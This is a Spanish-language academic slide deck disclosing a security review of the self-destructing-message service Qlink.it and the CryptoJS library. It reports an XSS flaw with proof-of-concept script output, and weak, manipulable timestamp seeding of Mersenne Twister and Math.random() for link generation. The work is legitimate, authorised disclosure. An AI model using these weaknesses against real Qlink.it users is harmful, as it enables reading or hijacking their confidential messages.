Slide 1




Posibles problemas en Qlink.it y librería CryptoJS
Antonio Castro Lechtaler¹, Marcelo Cipriano¹, Edith García¹, Pablo Lázaro², Julio Liporace¹, Eduardo Malvacio¹, Ariel Maiorano^{1,2}
¹ Grupo de Investigación en Criptografía y Seguridad Informática (GICSI), Instituto Universitario del Ejército (IUE);
² Dirección de Gestión Tecnológica (DGT), Policía de Seguridad Aeroportuaria (PSA)
{acastro,marcelocipriano}@est.iue.edu.ar, {editxgarcia,edumalvacio,jcliporace}@gmail.com, {plazaro,amaiorano}@psa.gob.ar

Slide 2
Acerca del GICSI
El Grupo de Investigación en Criptología y Seguridad Informática (GICSI) realiza sus actividades en el laboratorio (CRIPTOLAB) perteneciente a la Escuela Superior Técnica, Facultad de Ingeniería, Universidad Nacional de la Defensa. Está formado por profesionales especializados en el área de la Criptología y la Seguridad Teleinformática. Diplomados en las disciplinas Informática y Matemática.

Slide 3
Acerca de la DGT
La Dirección de Gestión Tecnológica, abocada a administrar, desarrollar, proveer y controlar los bienes y servicios de apoyo administrativo-informáticos, tecnológicos y de comunicaciones para el proceso de datos y acceso a la información, así como investigar e implementar tecnologías de vanguardia que garanticen la disponibilidad, integridad y confiabilidad de la información. (Resolución del Ministerio de Seguridad N° 1015/12)

Slide 4

¿Qué es Qlink.it?
Desde el sitio web https://qlink.it
“Qlink.it es una nueva manera, muy simple y segura, de enviar información confidencial a través de internet”.
“Un qlink es un enlace normal de internet, pero con la característica especial de que se auto-destruye luego de que es leído por primera vez…”

Slide 5


¿Qué es Qlink.it? (ii)
Noticias recientes (marzo/abril de 2017)

Slide 6

¿Qué es Qlink.it? (iii)
Código fuente disponible en github

Slide 7

¿Qué es CryptoJS?
En Google Code Archive
Implementación Javascript de funciones criptográficas estándar. Proyecto ya no mantenido por el autor original de acuerdo a la aclaración que figura en la página principal del proyecto en Google Code Archive.

Slide 8
Trabajo presentado
Objetivo: describir los resultados preliminares obtenidos luego de una revisión del código fuente de la aplicación web Qlink.it.
Alcance: Este análisis inicial, aunque incluyendo aspectos relacionados a la seguridad de la aplicación de manera general, tuvo foco particularmente en lo relativo a su implementación de funcionalidades criptográficas. Si bien, salvo por la vulnerabilidad de XSS detectada, los potenciales problemas podrían no representar riesgos reales, el objetivo de esta publicación es también invitar a otros revisores a estudiar el sistema para confirmar si su utilización podría considerarse segura.

Slide 9
Trabajo presentado (ii)
Justificación: Considerando, por un lado, que el GICSI tiene por objetivo, entre otros, estudiar técnicas y mecanismos para la revisión de código fuente, con foco en los aspectos relacionados a la seguridad informática en general y a la criptografía en particular [4,5]; y por otro lado, que la DGT tiene por incumbencia, entre otras, evaluar periódicamente alternativas para la comunicación segura del personal de la Institución; se realizó conjuntamente una primera revisión general del código fuente de la aplicación web Qlink.it
Permiso: Se agradece a los desarrolladores y responsables de Qlink.it por su rápida respuesta y su permiso para la publicación de los resultados preliminares. Se agradece también a Cristian Borghello por su ayuda en la publicación inicial resumida en su sitio web “Segu-Info”.

Slide 10
Trabajo presentado (iii)
Posibles problemas en Qlink.it
Vulnerabilidad del tipo XXS (Cross Site Scripting)
Operaciones criptográficas: Estimación de fecha/hora de qlink anterior
Operaciones criptográficas: Obtención de "número DN"
Operaciones criptográficas: Problemas heredados desde CryptoJS

Slide 11
Posibles problemas
Vulnerabilidad del tipo XXS (Cross Site Scripting)
Aunque se utilizan funciones Javascript para el filtrado de campos de entrada a completar por el usuario al generar un qlink –por ejemplo filterXSS() y escapeHtmlEntities()-, para el campo que contiene el mensaje, la entrada parece no verificarse o “filtrarse” correctamente.

Slide 12
Posibles problemas
Vulnerabilidad del tipo XXS (Cross Site Scripting) (ii)
$ python punto_2_1.py
mensaje del qlink: Mensaje de prueba
mensaje para alert(): Prueba XSS
qlink: http://qlink/two/L3rpir1tqRPV8DUzVSPPGu#123456
$

Slide 13

Posibles problemas
Vulnerabilidad del tipo XXS (Cross Site Scripting) (iii)

Slide 14
Posibles problemas
Operaciones criptográficas
public/js/application.js
app/src/Qlink/Models/Utils/RandomHasher.php
app/src/Qlink/Controllers/LandingNewController.php
Los primeros 10 caracteres, por ejemplo: http://qlink/two/XXXXXXXXXX... Son generados (no exclusivamente) en base a un timestamp al milisegundo -resultado de la función Javascript Date().getTime()- enviado por el navegador. Puede manipularse. Se usará en el próximo qlink, el valor luego es sumado al timestamp del servidor, a la cantidad de microsegundos * 100.000, y usado como semilla de mt_srand()

Slide 15

Posibles problemas
Operaciones criptográficas
Uso de funciones basadas en el generador conocido como Mersenne Twister, no son aptas para utilizarse cuando existe la necesidad de números aleatorios para operaciones criptográficas

Slide 16

Posibles problemas
Operaciones criptográficas
Método Math.Random()
“NO provee números
Aleatorios con seguridad
criptográfica”.

Slide 17
